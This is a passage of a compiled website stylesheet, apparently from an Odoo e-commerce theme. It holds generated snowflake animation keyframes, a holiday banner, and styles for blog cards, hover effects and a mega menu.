-97%;}.snowflake:nth-of-type(201):after{font-size: 3px;}@keyframes snowflake-201{0%{transform: rotate(0deg); left: 42%; top: -97%;}25%{left: 43%;}50%{left: 42%;}75%{left: 44%; opacity: 1;}100%{transform: rotate(360deg); top: 137%; opacity: 0;}}.snowflake:nth-of-type(202){animation-name: snowflake-202; animation-delay: 19s; animation-duration: 8s; animation-iteration-count: infinite; left: 45%; top: -78%;}.snowflake:nth-of-type(202):after{font-size: 24px;}@keyframes snowflake-202{0%{transform: rotate(0deg); left: 45%; top: -78%;}25%{left: 46%;}50%{left: 45%;}75%{left: 47%; opacity: 1;}100%{transform: rotate(360deg); top: 118%; opacity: 0;}}.snowflake:nth-of-type(203){animation-name: snowflake-203; animation-delay: 18s; animation-duration: 10s; animation-iteration-count: infinite; left: 20%; top: -86%;}.snowflake:nth-of-type(203):after{font-size: 10px;}@keyframes snowflake-203{0%{transform: rotate(0deg); left: 20%; top: -86%;}25%{left: 21%;}50%{left: 20%;}75%{left: 22%; opacity: 1;}100%{transform: rotate(360deg); top: 126%; opacity: 0;}}.snowflake:nth-of-type(204){animation-name: snowflake-204; animation-delay: 5s; animation-duration: 8s; animation-iteration-count: infinite; left: 68%; top: -81%;}.snowflake:nth-of-type(204):after{font-size: 15px;}@keyframes snowflake-204{0%{transform: rotate(0deg); left: 68%; top: -81%;}25%{left: 69%;}50%{left: 68%;}75%{left: 70%; opacity: 1;}100%{transform: rotate(360deg); top: 121%; opacity: 0;}}.snowflake:nth-of-type(205){animation-name: snowflake-205; animation-delay: 19s; animation-duration: 10s; animation-iteration-count: infinite; left: 51%; top: -87%;}.snowflake:nth-of-type(205):after{font-size: 17px;}@keyframes snowflake-205{0%{transform: rotate(0deg); left: 51%; top: -87%;}25%{left: 52%;}50%{left: 51%;}75%{left: 53%; opacity: 1;}100%{transform: rotate(360deg); top: 127%; opacity: 0;}}.snowflake:nth-of-type(206){animation-name: snowflake-206; animation-delay: 12s; animation-duration: 6s; animation-iteration-count: infinite; left: 59%; top: -55%;}.snowflake:nth-of-type(206):after{font-size: 24px;}@keyframes snowflake-206{0%{transform: rotate(0deg); left: 59%; top: -55%;}25%{left: 60%;}50%{left: 59%;}75%{left: 61%; opacity: 1;}100%{transform: rotate(360deg); top: 95%; opacity: 0;}}.snowflake:nth-of-type(207){animation-name: snowflake-207; animation-delay: 11s; animation-duration: 8s; animation-iteration-count: infinite; left: 33%; top: -87%;}.snowflake:nth-of-type(207):after{font-size: 9px;}@keyframes snowflake-207{0%{transform: rotate(0deg); left: 33%; top: -87%;}25%{left: 34%;}50%{left: 33%;}75%{left: 35%; opacity: 1;}100%{transform: rotate(360deg); top: 127%; opacity: 0;}}.snowflake:nth-of-type(208){animation-name: snowflake-208; animation-delay: 10s; animation-duration: 7s; animation-iteration-count: infinite; left: 95%; top: -59%;}.snowflake:nth-of-type(208):after{font-size: 4px;}@keyframes snowflake-208{0%{transform: rotate(0deg); left: 95%; top: -59%;}25%{left: 96%;}50%{left: 95%;}75%{left: 97%; opacity: 1;}100%{transform: rotate(360deg); top: 99%; opacity: 0;}}.snowflake:nth-of-type(209){animation-name: snowflake-209; animation-delay: 14s; animation-duration: 7s; animation-iteration-count: infinite; left: 54%; top: -68%;}.snowflake:nth-of-type(209):after{font-size: 8px;}@keyframes snowflake-209{0%{transform: rotate(0deg); left: 54%; top: -68%;}25%{left: 55%;}50%{left: 54%;}75%{left: 56%; opacity: 1;}100%{transform: rotate(360deg); top: 108%; opacity: 0;}}.snowflake:nth-of-type(210){animation-name: snowflake-210; animation-delay: 17s; animation-duration: 8s; animation-iteration-count: infinite; left: 78%; top: -64%;}.snowflake:nth-of-type(210):after{font-size: 8px;}@keyframes snowflake-210{0%{transform: rotate(0deg); left: 78%; top: -64%;}25%{left: 79%;}50%{left: 78%;}75%{left: 80%; opacity: 1;}100%{transform: rotate(360deg); top: 104%; opacity: 0;}}.snowflake:nth-of-type(211){animation-name: snowflake-211; animation-delay: 18s; animation-duration: 6s; animation-iteration-count: infinite; left: 85%; top: -61%;}.snowflake:nth-of-type(211):after{font-size: 8px;}@keyframes snowflake-211{0%{transform: rotate(0deg); left: 85%; top: -61%;}25%{left: 86%;}50%{left: 85%;}75%{left: 87%; opacity: 1;}100%{transform: rotate(360deg); top: 101%; opacity: 0;}}.snowflake:nth-of-type(212){animation-name: snowflake-212; animation-delay: 5s; animation-duration: 6s; animation-iteration-count: infinite; left: 1%; top: -56%;}.snowflake:nth-of-type(212):after{font-size: 17px;}@keyframes snowflake-212{0%{transform: rotate(0deg); left: 1%; top: -56%;}25%{left: 2%;}50%{left: 1%;}75%{left: 3%; opacity: 1;}100%{transform: rotate(360deg); top: 96%; opacity: 0;}}.snowflake:nth-of-type(213){animation-name: snowflake-213; animation-delay: 6s; animation-duration: 9s; animation-iteration-count: infinite; left: 51%; top: -95%;}.snowflake:nth-of-type(213):after{font-size: 4px;}@keyframes snowflake-213{0%{transform: rotate(0deg); left: 51%; top: -95%;}25%{left: 52%;}50%{left: 51%;}75%{left: 53%; opacity: 1;}100%{transform: rotate(360deg); top: 135%; opacity: 0;}}.snowflake:nth-of-type(214){animation-name: snowflake-214; animation-delay: 11s; animation-duration: 10s; animation-iteration-count: infinite; left: 64%; top: -55%;}.snowflake:nth-of-type(214):after{font-size: 10px;}@keyframes snowflake-214{0%{transform: rotate(0deg); left: 64%; top: -55%;}25%{left: 65%;}50%{left: 64%;}75%{left: 66%; opacity: 1;}100%{transform: rotate(360deg); top: 95%; opacity: 0;}}.snowflake:nth-of-type(215){animation-name: snowflake-215; animation-delay: 9s; animation-duration: 9s; animation-iteration-count: infinite; left: 21%; top: -72%;}.snowflake:nth-of-type(215):after{font-size: 13px;}@keyframes snowflake-215{0%{transform: rotate(0deg); left: 21%; top: -72%;}25%{left: 22%;}50%{left: 21%;}75%{left: 23%; opacity: 1;}100%{transform: rotate(360deg); top: 112%; opacity: 0;}}.snowflake:nth-of-type(216){animation-name: snowflake-216; animation-delay: 16s; animation-duration: 9s; animation-iteration-count: infinite; left: 63%; top: -59%;}.snowflake:nth-of-type(216):after{font-size: 12px;}@keyframes snowflake-216{0%{transform: rotate(0deg); left: 63%; top: -59%;}25%{left: 64%;}50%{left: 63%;}75%{left: 65%; opacity: 1;}100%{transform: rotate(360deg); top: 99%; opacity: 0;}}.snowflake:nth-of-type(217){animation-name: snowflake-217; animation-delay: 3s; animation-duration: 6s; animation-iteration-count: infinite; left: 81%; top: -98%;}.snowflake:nth-of-type(217):after{font-size: 8px;}@keyframes snowflake-217{0%{transform: rotate(0deg); left: 81%; top: -98%;}25%{left: 82%;}50%{left: 81%;}75%{left: 83%; opacity: 1;}100%{transform: rotate(360deg); top: 138%; opacity: 0;}}.snowflake:nth-of-type(218){animation-name: snowflake-218; animation-delay: 15s; animation-duration: 8s; animation-iteration-count: infinite; left: 72%; top: -79%;}.snowflake:nth-of-type(218):after{font-size: 21px;}@keyframes snowflake-218{0%{transform: rotate(0deg); left: 72%; top: -79%;}25%{left: 73%;}50%{left: 72%;}75%{left: 74%; opacity: 1;}100%{transform: rotate(360deg); top: 119%; opacity: 0;}}.snowflake:nth-of-type(219){animation-name: snowflake-219; animation-delay: 2s; animation-duration: 7s; animation-iteration-count: infinite; left: 85%; top: -81%;}.snowflake:nth-of-type(219):after{font-size: 7px;}@keyframes snowflake-219{0%{transform: rotate(0deg); left: 85%; top: -81%;}25%{left: 86%;}50%{left: 85%;}75%{left: 87%; opacity: 1;}100%{transform: rotate(360deg); top: 121%; opacity: 0;}}.snowflake:nth-of-type(220){animation-name: snowflake-220; animation-delay: 15s; animation-duration: 7s; animation-iteration-count: infinite; left: 88%; top: -67%;}.snowflake:nth-of-type(220):after{font-size: 2px;}@keyframes snowflake-220{0%{transform: rotate(0deg); left: 88%; top: -67%;}25%{left: 89%;}50%{left: 88%;}75%{left: 90%; opacity: 1;}100%{transform: rotate(360deg); top: 107%; opacity: 0;}}.snowflake:nth-of-type(221){animation-name: snowflake-221; animation-delay: 6s; animation-duration: 8s; animation-iteration-count: infinite; left: 1%; top: -84%;}.snowflake:nth-of-type(221):after{font-size: 15px;}@keyframes snowflake-221{0%{transform: rotate(0deg); left: 1%; top: -84%;}25%{left: 2%;}50%{left: 1%;}75%{left: 3%; opacity: 1;}100%{transform: rotate(360deg); top: 124%; opacity: 0;}}.snowflake:nth-of-type(222){animation-name: snowflake-222; animation-delay: 17s; animation-duration: 6s; animation-iteration-count: infinite; left: 88%; top: -84%;}.snowflake:nth-of-type(222):after{font-size: 8px;}@keyframes snowflake-222{0%{transform: rotate(0deg); left: 88%; top: -84%;}25%{left: 89%;}50%{left: 88%;}75%{left: 90%; opacity: 1;}100%{transform: rotate(360deg); top: 124%; opacity: 0;}}.snowflake:nth-of-type(223){animation-name: snowflake-223; animation-delay: 13s; animation-duration: 8s; animation-iteration-count: infinite; left: 86%; top: -93%;}.snowflake:nth-of-type(223):after{font-size: 23px;}@keyframes snowflake-223{0%{transform: rotate(0deg); left: 86%; top: -93%;}25%{left: 87%;}50%{left: 86%;}75%{left: 88%; opacity: 1;}100%{transform: rotate(360deg); top: 133%; opacity: 0;}}.snowflake:nth-of-type(224){animation-name: snowflake-224; animation-delay: 10s; animation-duration: 5s; animation-iteration-count: infinite; left: 19%; top: -99%;}.snowflake:nth-of-type(224):after{font-size: 11px;}@keyframes snowflake-224{0%{transform: rotate(0deg); left: 19%; top: -99%;}25%{left: 20%;}50%{left: 19%;}75%{left: 21%; opacity: 1;}100%{transform: rotate(360deg); top: 139%; opacity: 0;}}.snowflake:nth-of-type(225){animation-name: snowflake-225; animation-delay: 17s; animation-duration: 7s; animation-iteration-count: infinite; left: 65%; top: -78%;}.snowflake:nth-of-type(225):after{font-size: 21px;}@keyframes snowflake-225{0%{transform: rotate(0deg); left: 65%; top: -78%;}25%{left: 66%;}50%{left: 65%;}75%{left: 67%; opacity: 1;}100%{transform: rotate(360deg); top: 118%; opacity: 0;}}.snowflake:nth-of-type(226){animation-name: snowflake-226; animation-delay: 13s; animation-duration: 7s; animation-iteration-count: infinite; left: 10%; top: -99%;}.snowflake:nth-of-type(226):after{font-size: 22px;}@keyframes snowflake-226{0%{transform: rotate(0deg); left: 10%; top: -99%;}25%{left: 11%;}50%{left: 10%;}75%{left: 12%; opacity: 1;}100%{transform: rotate(360deg); top: 139%; opacity: 0;}}.snowflake:nth-of-type(227){animation-name: snowflake-227; animation-delay: 7s; animation-duration: 7s; animation-iteration-count: infinite; left: 35%; top: -86%;}.snowflake:nth-of-type(227):after{font-size: 21px;}@keyframes snowflake-227{0%{transform: rotate(0deg); left: 35%; top: -86%;}25%{left: 36%;}50%{left: 35%;}75%{left: 37%; opacity: 1;}100%{transform: rotate(360deg); top: 126%; opacity: 0;}}.snowflake:nth-of-type(228){animation-name: snowflake-228; animation-delay: 8s; animation-duration: 7s; animation-iteration-count: infinite; left: 21%; top: -89%;}.snowflake:nth-of-type(228):after{font-size: 4px;}@keyframes snowflake-228{0%{transform: rotate(0deg); left: 21%; top: -89%;}25%{left: 22%;}50%{left: 21%;}75%{left: 23%; opacity: 1;}100%{transform: rotate(360deg); top: 129%; opacity: 0;}}.snowflake:nth-of-type(229){animation-name: snowflake-229; animation-delay: 4s; animation-duration: 7s; animation-iteration-count: infinite; left: 71%; top: -79%;}.snowflake:nth-of-type(229):after{font-size: 2px;}@keyframes snowflake-229{0%{transform: rotate(0deg); left: 71%; top: -79%;}25%{left: 72%;}50%{left: 71%;}75%{left: 73%; opacity: 1;}100%{transform: rotate(360deg); top: 119%; opacity: 0;}}.snowflake:nth-of-type(230){animation-name: snowflake-230; animation-delay: 0s; animation-duration: 5s; animation-iteration-count: infinite; left: 50%; top: -60%;}.snowflake:nth-of-type(230):after{font-size: 9px;}@keyframes snowflake-230{0%{transform: rotate(0deg); left: 50%; top: -60%;}25%{left: 51%;}50%{left: 50%;}75%{left: 52%; opacity: 1;}100%{transform: rotate(360deg); top: 100%; opacity: 0;}}.snowflake:nth-of-type(231){animation-name: snowflake-231; animation-delay: 10s; animation-duration: 6s; animation-iteration-count: infinite; left: 18%; top: -67%;}.snowflake:nth-of-type(231):after{font-size: 13px;}@keyframes snowflake-231{0%{transform: rotate(0deg); left: 18%; top: -67%;}25%{left: 19%;}50%{left: 18%;}75%{left: 20%; opacity: 1;}100%{transform: rotate(360deg); top: 107%; opacity: 0;}}.snowflake:nth-of-type(232){animation-name: snowflake-232; animation-delay: 6s; animation-duration: 8s; animation-iteration-count: infinite; left: 63%; top: -69%;}.snowflake:nth-of-type(232):after{font-size: 17px;}@keyframes snowflake-232{0%{transform: rotate(0deg); left: 63%; top: -69%;}25%{left: 64%;}50%{left: 63%;}75%{left: 65%; opacity: 1;}100%{transform: rotate(360deg); top: 109%; opacity: 0;}}.snowflake:nth-of-type(233){animation-name: snowflake-233; animation-delay: 11s; animation-duration: 9s; animation-iteration-count: infinite; left: 70%; top: -84%;}.snowflake:nth-of-type(233):after{font-size: 17px;}@keyframes snowflake-233{0%{transform: rotate(0deg); left: 70%; top: -84%;}25%{left: 71%;}50%{left: 70%;}75%{left: 72%; opacity: 1;}100%{transform: rotate(360deg); top: 124%; opacity: 0;}}.snowflake:nth-of-type(234){animation-name: snowflake-234; animation-delay: 7s; animation-duration: 5s; animation-iteration-count: infinite; left: 89%; top: -97%;}.snowflake:nth-of-type(234):after{font-size: 22px;}@keyframes snowflake-234{0%{transform: rotate(0deg); left: 89%; top: -97%;}25%{left: 90%;}50%{left: 89%;}75%{left: 91%; opacity: 1;}100%{transform: rotate(360deg); top: 137%; opacity: 0;}}.snowflake:nth-of-type(235){animation-name: snowflake-235; animation-delay: 0s; animation-duration: 10s; animation-iteration-count: infinite; left: 12%; top: -81%;}.snowflake:nth-of-type(235):after{font-size: 2px;}@keyframes snowflake-235{0%{transform: rotate(0deg); left: 12%; top: -81%;}25%{left: 13%;}50%{left: 12%;}75%{left: 14%; opacity: 1;}100%{transform: rotate(360deg); top: 121%; opacity: 0;}}.snowflake:nth-of-type(236){animation-name: snowflake-236; animation-delay: 18s; animation-duration: 5s; animation-iteration-count: infinite; left: 71%; top: -95%;}.snowflake:nth-of-type(236):after{font-size: 4px;}@keyframes snowflake-236{0%{transform: rotate(0deg); left: 71%; top: -95%;}25%{left: 72%;}50%{left: 71%;}75%{left: 73%; opacity: 1;}100%{transform: rotate(360deg); top: 135%; opacity: 0;}}.snowflake:nth-of-type(237){animation-name: snowflake-237; animation-delay: 5s; animation-duration: 6s; animation-iteration-count: infinite; left: 89%; top: -99%;}.snowflake:nth-of-type(237):after{font-size: 12px;}@keyframes snowflake-237{0%{transform: rotate(0deg); left: 89%; top: -99%;}25%{left: 90%;}50%{left: 89%;}75%{left: 91%; opacity: 1;}100%{transform: rotate(360deg); top: 139%; opacity: 0;}}.snowflake:nth-of-type(238){animation-name: snowflake-238; animation-delay: 1s; animation-duration: 5s; animation-iteration-count: infinite; left: 82%; top: -70%;}.snowflake:nth-of-type(238):after{font-size: 12px;}@keyframes snowflake-238{0%{transform: rotate(0deg); left: 82%; top: -70%;}25%{left: 83%;}50%{left: 82%;}75%{left: 84%; opacity: 1;}100%{transform: rotate(360deg); top: 110%; opacity: 0;}}.snowflake:nth-of-type(239){animation-name: snowflake-239; animation-delay: 16s; animation-duration: 5s; animation-iteration-count: infinite; left: 21%; top: -90%;}.snowflake:nth-of-type(239):after{font-size: 20px;}@keyframes snowflake-239{0%{transform: rotate(0deg); left: 21%; top: -90%;}25%{left: 22%;}50%{left: 21%;}75%{left: 23%; opacity: 1;}100%{transform: rotate(360deg); top: 130%; opacity: 0;}}.snowflake:nth-of-type(240){animation-name: snowflake-240; animation-delay: 13s; animation-duration: 7s; animation-iteration-count: infinite; left: 98%; top: -93%;}.snowflake:nth-of-type(240):after{font-size: 18px;}@keyframes snowflake-240{0%{transform: rotate(0deg); left: 98%; top: -93%;}25%{left: 99%;}50%{left: 98%;}75%{left: 100%; opacity: 1;}100%{transform: rotate(360deg); top: 133%; opacity: 0;}}.snowflake:nth-of-type(241){animation-name: snowflake-241; animation-delay: 9s; animation-duration: 6s; animation-iteration-count: infinite; left: 91%; top: -80%;}.snowflake:nth-of-type(241):after{font-size: 4px;}@keyframes snowflake-241{0%{transform: rotate(0deg); left: 91%; top: -80%;}25%{left: 92%;}50%{left: 91%;}75%{left: 93%; opacity: 1;}100%{transform: rotate(360deg); top: 120%; opacity: 0;}}.snowflake:nth-of-type(242){animation-name: snowflake-242; animation-delay: 17s; animation-duration: 8s; animation-iteration-count: infinite; left: 76%; top: -54%;}.snowflake:nth-of-type(242):after{font-size: 19px;}@keyframes snowflake-242{0%{transform: rotate(0deg); left: 76%; top: -54%;}25%{left: 77%;}50%{left: 76%;}75%{left: 78%; opacity: 1;}100%{transform: rotate(360deg); top: 94%; opacity: 0;}}.snowflake:nth-of-type(243){animation-name: snowflake-243; animation-delay: 1s; animation-duration: 5s; animation-iteration-count: infinite; left: 76%; top: -98%;}.snowflake:nth-of-type(243):after{font-size: 1px;}@keyframes snowflake-243{0%{transform: rotate(0deg); left: 76%; top: -98%;}25%{left: 77%;}50%{left: 76%;}75%{left: 78%; opacity: 1;}100%{transform: rotate(360deg); top: 138%; opacity: 0;}}.snowflake:nth-of-type(244){animation-name: snowflake-244; animation-delay: 12s; animation-duration: 5s; animation-iteration-count: infinite; left: 5%; top: -70%;}.snowflake:nth-of-type(244):after{font-size: 1px;}@keyframes snowflake-244{0%{transform: rotate(0deg); left: 5%; top: -70%;}25%{left: 6%;}50%{left: 5%;}75%{left: 7%; opacity: 1;}100%{transform: rotate(360deg); top: 110%; opacity: 0;}}.snowflake:nth-of-type(245){animation-name: snowflake-245; animation-delay: 18s; animation-duration: 10s; animation-iteration-count: infinite; left: 36%; top: -79%;}.snowflake:nth-of-type(245):after{font-size: 5px;}@keyframes snowflake-245{0%{transform: rotate(0deg); left: 36%; top: -79%;}25%{left: 37%;}50%{left: 36%;}75%{left: 38%; opacity: 1;}100%{transform: rotate(360deg); top: 119%; opacity: 0;}}.snowflake:nth-of-type(246){animation-name: snowflake-246; animation-delay: 1s; animation-duration: 9s; animation-iteration-count: infinite; left: 73%; top: -90%;}.snowflake:nth-of-type(246):after{font-size: 1px;}@keyframes snowflake-246{0%{transform: rotate(0deg); left: 73%; top: -90%;}25%{left: 74%;}50%{left: 73%;}75%{left: 75%; opacity: 1;}100%{transform: rotate(360deg); top: 130%; opacity: 0;}}.snowflake:nth-of-type(247){animation-name: snowflake-247; animation-delay: 3s; animation-duration: 5s; animation-iteration-count: infinite; left: 15%; top: -88%;}.snowflake:nth-of-type(247):after{font-size: 17px;}@keyframes snowflake-247{0%{transform: rotate(0deg); left: 15%; top: -88%;}25%{left: 16%;}50%{left: 15%;}75%{left: 17%; opacity: 1;}100%{transform: rotate(360deg); top: 128%; opacity: 0;}}.snowflake:nth-of-type(248){animation-name: snowflake-248; animation-delay: 3s; animation-duration: 8s; animation-iteration-count: infinite; left: 3%; top: -80%;}.snowflake:nth-of-type(248):after{font-size: 20px;}@keyframes snowflake-248{0%{transform: rotate(0deg); left: 3%; top: -80%;}25%{left: 4%;}50%{left: 3%;}75%{left: 5%; opacity: 1;}100%{transform: rotate(360deg); top: 120%; opacity: 0;}}.snowflake:nth-of-type(249){animation-name: snowflake-249; animation-delay: 13s; animation-duration: 7s; animation-iteration-count: infinite; left: 55%; top: -89%;}.snowflake:nth-of-type(249):after{font-size: 18px;}@keyframes snowflake-249{0%{transform: rotate(0deg); left: 55%; top: -89%;}25%{left: 56%;}50%{left: 55%;}75%{left: 57%; opacity: 1;}100%{transform: rotate(360deg); top: 129%; opacity: 0;}}.snowflake:nth-of-type(250){animation-name: snowflake-250; animation-delay: 8s; animation-duration: 9s; animation-iteration-count: infinite; left: 61%; top: -67%;}.snowflake:nth-of-type(250):after{font-size: 16px;}@keyframes snowflake-250{0%{transform: rotate(0deg); left: 61%; top: -67%;}25%{left: 62%;}50%{left: 61%;}75%{left: 63%; opacity: 1;}100%{transform: rotate(360deg); top: 107%; opacity: 0;}}.x-mas-banner{position: relative; overflow: hidden;}.x-mas-banner .x-img{position: absolute;}.x-mas-banner .x-img.x-1{position: absolute; top: 0; left: 0; width: 10vw; text-align: center;}.x-mas-banner .x-img.x-2{right: 0; width: 10vw; text-align: center;}.x-mas-banner .x-img.x-3{left: 12vw; width: 3vw;}.x-mas-banner .x-img.x-4{right: 12vw; width: 2vw;}.x-mas-banner .x-img.x-5{width: 5vw; left: 20vw;}.x-mas-banner .x-img.x-6{width: 5vw; right: 20vw;}.x-mas-banner .x-img.x-7{left: 0; right: 0; margin: auto; width: 3vw;}.x-mas-banner .x-img.x-9{bottom: 0; right: 0; width: 11vw;}.x-mas-banner .x-img.x-10{bottom: 0; left: 0; width: 11vw;}.x-mas-banner .x-8{max-width: 70vw; margin: 0 auto; text-align: center;}@keyframes animatedBackground{from{background-position: 0 center;}to{background-position: 1920px center;}}.bg-animate{background-position: 0 0; background-repeat: repeat-x; animation: animatedBackground 30s linear infinite; position: relative; padding: 10% 0; background-size: cover;}.bg-animate:before{background-color: rgba(0, 0, 0, 0.75); content: ""; display: inline-block; height: 100%; left: 0; position: absolute; top: 0; width: 100%;}.blink-ani{animation: blinker 2s cubic-bezier(0, 0, 0.2, 1) infinite; opacity: 1; transform: rotate(0deg); top: -0px; left: -0px; position: absolute; background: #dc3545; border: 2px solid #fff; padding: 5px 20px; border-radius: 5px;}@keyframes blinker{50%{transform: rotate(-20deg);}}

/* /theme_laze/static/src/scss/blog.scss defined in bundle 'web.assets_frontend' */
 .as-latest-blog{padding-top: 40px; padding-bottom: 40px;}.as-latest-blog .seaction-head{text-align: center; padding-bottom: 30px;}.as-latest-blog .seaction-head h2{margin: 0; padding: 0 0 20px; position: relative; font-size: 25px; font-weight: 600; color: #323232;}.as-latest-blog .seaction-head h2:after{content: ""; width: 50px; height: 3px; background: #FFC217; position: absolute; bottom: 0; left: 0; right: 0; margin: auto;}.as-latest-blog .section-post{position: relative;}.as-latest-blog .section-post .section-post-media{width: 100%; height: 260px; background-size: cover; box-shadow: 0 3px 12px -1px rgba(7, 10, 25, 0.2), 0 22px 27px -20px rgba(7, 10, 25, 0.2); border-radius: 5px;}.as-latest-blog .section-post .section-post-body{background: #fff; margin: -40px 20px 10px; padding: 15px; box-shadow: 0 -1px 12px -1px rgba(7, 10, 25, 0.2); border-radius: 5px; transition: ease all 0.35s; -webkit-transition: ease all 0.35s; transition: ease all 0.35s; position: relative; top: 0; height: 100%;}.as-latest-blog .section-post .section-post-time{font-size: 12px; margin: 10px 0 6px; color: #FFC217;}.as-latest-blog .section-post .section-post-title{margin: 0; font-weight: 600; padding: 0 0 15px; line-height: normal; font-size: 20px;}.as-latest-blog .section-post .section-post-title a{color: #323232;}.as-latest-blog .section-post .section-post-excerpt{min-height: 63px; font-size: 14px; margin-bottom: 20px; display: -webkit-box; overflow: hidden; text-overflow: ellipsis; -webkit-line-clamp: 3; -webkit-box-orient: vertical; display: none;}.as-latest-blog .section-post .read-more{font-size: 14px; text-transform: uppercase; color: #FFC217; font-weight: 600;}.as-latest-blog .section-post .read-more:hover{color: #323232;}.as-latest-blog .section-post:hover .section-post-body{top: -10px;}

/* /theme_laze/static/src/scss/effect.scss defined in bundle 'web.assets_frontend' */
 .link-white a{color: rgba(255, 255, 255, 0.7);}.link-white a:hover{color: #fff;}.box-shadow-lg{box-shadow: 0px 30px 60px 0px rgba(38, 59, 94, 0.1);}.box-shadow{box-shadow: 0px 3px 10px 0px rgba(38, 59, 94, 0.1);}.box-shadow-hover{box-shadow: 0px 3px 10px 0px rgba(38, 59, 94, 0.1);}.box-shadow-hover:hover{box-shadow: 0px 30px 60px 0px rgba(38, 59, 94, 0.1);}.box-shadow-hover-only{box-shadow: 0px 30px 60px 0px rgba(38, 59, 94, 0.1); transform: translateY(-0.5rem);}[class*=hover-]{transition: all .2s ease-in-out;}.border-bottom-1{border-bottom: 1px solid;}.border-top-1{border-top: 1px solid;}.border-right-1{border-right: 1px solid;}.border-left-1{border-left: 1px solid;}.border-1{border: 1px solid;}.border-bottom-2{border-bottom: 2px solid;}.border-top-2{border-top: 2px solid;}.border-right-2{border-right: 2px solid;}.border-left-2{border-left: 2px solid;}.border-2{border: 2px solid;}.border-bottom-3{border-bottom: 3px solid;}.border-top-3{border-top: 3px solid;}.border-right-3{border-right: 3px solid;}.border-left-3{border-left: 3px solid;}.border-3{border: 3px solid;}.border-bottom-4{border-bottom: 4px solid;}.border-top-4{border-top: 4px solid;}.border-right-4{border-right: 4px solid;}.border-left-4{border-left: 4px solid;}.border-4{border: 4px solid;}.border-bottom-5{border-bottom: 5px solid;}.border-top-5{border-top: 5px solid;}.border-right-5{border-right: 5px solid;}.border-left-5{border-left: 5px solid;}.border-5{border: 5px solid;}.border-bottom-6{border-bottom: 6px solid;}.border-top-6{border-top: 6px solid;}.border-right-6{border-right: 6px solid;}.border-left-6{border-left: 6px solid;}.border-6{border: 6px solid;}.border-bottom-7{border-bottom: 7px solid;}.border-top-7{border-top: 7px solid;}.border-right-7{border-right: 7px solid;}.border-left-7{border-left: 7px solid;}.border-7{border: 7px solid;}.border-bottom-8{border-bottom: 8px solid;}.border-top-8{border-top: 8px solid;}.border-right-8{border-right: 8px solid;}.border-left-8{border-left: 8px solid;}.border-8{border: 8px solid;}.border-bottom-9{border-bottom: 9px solid;}.border-top-9{border-top: 9px solid;}.border-right-9{border-right: 9px solid;}.border-left-9{border-left: 9px solid;}.border-9{border: 9px solid;}.border-bottom-10{border-bottom: 10px solid;}.border-top-10{border-top: 10px solid;}.border-right-10{border-right: 10px solid;}.border-left-10{border-left: 10px solid;}.border-10{border: 10px solid;}.border-color-gray{border-color: #eee;}.border-color-white{border-color: #fff;}.border-color-white-alt{border-color: rgba(255, 255, 255, 0.4);}.border-color-dark{border-color: #323232;}.border-color-theme{border-color: #FFC217;}.border-radius-1{border-radius: 1px;}.border-radius-2{border-radius: 2px;}.border-radius-3{border-radius: 3px;}.border-radius-4{border-radius: 4px;}.border-radius-5{border-radius: 5px;}.border-radius-6{border-radius: 6px;}.border-radius-7{border-radius: 7px;}.border-radius-8{border-radius: 8px;}.border-radius-9{border-radius: 9px;}.border-radius-10{border-radius: 10px;}.border-radius-11{border-radius: 11px;}.border-radius-12{border-radius: 12px;}.border-radius-13{border-radius: 13px;}.border-radius-14{border-radius: 14px;}.border-radius-15{border-radius: 15px;}.border-radius-30{border-radius: 30px;}.border-radius-50{border-radius: 50%;}.grayscale{-webkit-filter: grayscale(100%); filter: grayscale(100%);}.grayscale-hover img{-webkit-filter: grayscale(100%); filter: grayscale(100%);}.grayscale-hover:hover img{-webkit-filter: grayscale(0); filter: grayscale(0); opacity: 1;}.transition{-webkit-transition: ease-in-out all 0.35s; transition: ease-in-out all 0.35s;}.slide-hover{position: relative; overflow: hidden;}.slide-hover .slide-hover-in{position: relative; overflow: hidden;}.slide-hover .slide-hover-in:after{width: 100%; content: ""; position: absolute; left: -100%; top: 0; bottom: 0; transition: ease all 0.35s;}.slide-hover:hover .slide-hover-in:after{left: 100%;}.hover-opacity .hover-opacity-in{opacity: 0;}.hover-opacity .hover-opacity-in-down{opacity: 0; -webkit-transition: ease all 0.35s; transition: ease all 0.35s; -webkit-transform: translateY(0px); transform: translateY(0px);}.hover-opacity:hover .hover-opacity-in{opacity: 1;}.hover-opacity:hover .hover-opacity-in-down{opacity: 1; -webkit-transform: translateY(30px); transform: translateY(30px);}.top-0{top: 0;}.left-0{left: 0;}.right-0{right: 0;}.bottom-0{bottom: 0;}.all-0{top: 0; bottom: 0; left: 0; right: 0;}.o_editable .position-relative .position-absolute.all-0:not([href]), .o_editable .position-relative .position-absolute.all-0:not(button){pointer-events: none;}.o_editable .position-relative .position-absolute.all-0:not([href]) *, .o_editable .position-relative .position-absolute.all-0:not(button) *{pointer-events: auto;}.hover-scale{overflow: hidden;}.hover-scale img{-webkit-transition: ease-in-out all 0.2s; transition: ease-in-out all 0.2s; -webkit-transform: scale(1); transform: scale(1);}.hover-scale:hover img{-webkit-transform: scale(1.1); transform: scale(1.1);}.hover-shine{position: relative; overflow: hidden;}.hover-shine:after{content: ''; position: absolute; top: -30%; left: -40%; width: 0; height: 200%; background-color: rgba(255, 255, 255, 0.4); pointer-events: none; -webkit-transform: rotate(10deg); transform: rotate(10deg);}.hover-shine:hover:after{width: 140%; background-color: rgba(255, 255, 255, 0); -webkit-transition: ease-in-out all 0.85s; transition: ease-in-out all 0.85s;}.hover-top{position: relative; top: 0;}.hover-top:hover{top: -10px;}

/* /theme_laze/static/src/scss/mega-menu.scss defined in bundle 'web.assets_frontend' */
 .editor_enable .mm-maga-main{display: none !important;}.mm-mega-menu{color: #6c757d;}.mm-mega-menu .mm-alone-item{padding: 20px 0; list-style: none;}.mm-mega-menu .mm-alone-item .item{padding-bottom: 4px; padding-top: 4px;}.mm-mega-menu .mm-alone-item .item a{color: #6c757d; font-size: 14px; font-weight: 400; padding: 6px 0; display: inline-block; vertical-align: top; text-decoration: none; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out;}.mm-mega-menu .mm-alone-item .item a:hover{color: #FFC217;}.mm-mega-menu .mm-alone-item .item a:not(.mm-title){padding: 0 0 0 18px; font-size: 14px; color: #323232; line-height: 22px; display: inline-block; vertical-align: top; background: none; position: relative; margin: 5px 0; font-weight: 500; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out;}.mm-mega-menu .mm-alone-item .item a:not(.mm-title)::after{content: ""; position: absolute; top: 7px; left: 0; width: 8px; background: #fff; height: 8px; border-radius: 50%; opacity: 0.5; border: 1px solid #323232; -webkit-transition: all 0.3s 